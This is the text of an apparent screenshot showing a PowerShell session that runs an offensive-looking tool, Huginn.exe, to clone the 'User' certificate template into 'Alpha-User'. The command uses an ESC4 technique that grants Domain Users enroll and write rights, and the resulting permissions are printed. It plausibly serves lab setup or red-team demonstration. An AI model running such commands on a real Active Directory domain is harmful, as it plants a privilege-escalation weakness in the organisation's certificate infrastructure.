 Administrator: PowerShell 7 (x64)
PS C:\tmp>
PS C:\tmp> .\Huginn.exe pki-template --template "User" --name "Alpha-User" --principal "Domain Users" --technique ESC4
--[ PKI-Certificate-Template ]-------------------
[*] Security-Principal is a Group object.
[*] Security-Principal SID : S-1-5-21-1506957846-2133930210-3702724318-513
[*] PKI-Certificate-Template object ACEs technique: Enroll
[*] PKI-Certificate-Template object SDDL:
D:PAI(D;;WDWO;;;DU)(OD;;CR;0e10c968-78fb-11d2-90d4-00c04f79dc55;;DU)(A;;LCRPLORC;;;AU)(A;;CCDCLCSWRPWPDTLOSDRCWDWO;;;DA)
(A;;RPWP;;;DU)(A;;CCDCLCSWRPWPDTLOSDRCWDWO;;;S-1-5-21-1506957846-2133930210-3702724318-519)(OA;;RPWPCR;0e10c968-78fb-11d
2-90d4-00c04f79dc55;;DA)(OA;;RPWPCR;0e10c968-78fb-11d2-90d4-00c04f79dc55;;DU)(OA;;RPWPCR;0e10c968-78fb-11d2-90d4-00c04f7
9dc55;;S-1-5-21-1506957846-2133930210-3702724318-519)
[*] PKI-Certificate-Template object cloned : User
[*] PKI-Certificate-Template object created: Alpha-User
[*] PKI-Enrollment-Service object updated: alpha-ALPHACA01-CA
[+] Operation was conducted successfully.
PS C:\tmp>